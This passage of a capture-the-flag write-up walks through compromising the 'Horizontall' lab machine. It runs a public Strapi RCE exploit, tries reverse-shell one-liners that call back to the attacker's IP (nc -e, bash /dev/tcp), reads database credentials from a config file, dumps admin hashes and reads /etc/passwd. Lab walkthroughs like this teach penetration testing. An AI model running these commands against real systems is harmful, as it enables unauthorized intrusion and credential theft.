

Now that I know the version of CMS Strapi, with searchsploit I search for an expolit that applies to the version. I download the exploit on my machine and test it, and I get an RCE on the victim machine, if I listen for ICMP requests on my machine I also check that I have connectivity to it through the RCE.



I try different ways to send me a Reverse Shell to my machine, and with the help of pentestmonkey I get one with an one line that is mentioned on the page. I make a treatment of the console to have a better fluency in the exploitation phase, I check that the codename is the same as the one that Launchpad informed me (bionic).
searchsploit # 50239.py
searchsploit -m multiple/webapps/50239.py
mv 50239.py strapi_exploit.py
tcpdump -i tun0 icmp -n
python3 strapi_exploit.py http://api-prod.horizontall.htb/
$> ping -c 1 10.10.14.6 # :)
nc -nlvp 443
$> nc -e /bin/bash 10.10.14.6 443 # :(
$> bash -i >& /dev/tcp/10.10.14.26/443 0>&1 # :(
$> bash -c 'bash -i >& /dev/tcp/10.10.14.29/443 0>&1' # :)
script /dev/null -c bash [Ctrl+z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128


I make a quick listing in the current directory, to which the Rerverse Shell sent me and I find a very striking config directory, when I explore it further I find a file with credentials to access the database administrator. I log in and perform a couple of queries but I find credentials generated by the expoloit I used, so they will not be useful for an User Pivoting or Privilege Escalation.
cat environments/development/database.json
mysql -udeveloper -p
/> show databases;
/> use strapi;
/> show tables;
/> describe strapi_administrator;
/> SELECT username,password FROM strapi_administrator;



I look in the passwd file for those users that have a shell assigned to them, there are only three. I check if I can read the user’s flag, and I can, which makes me suspect that I’m going to have to rooted this machine directly.
cat /etc/passwd | grep 'sh$'

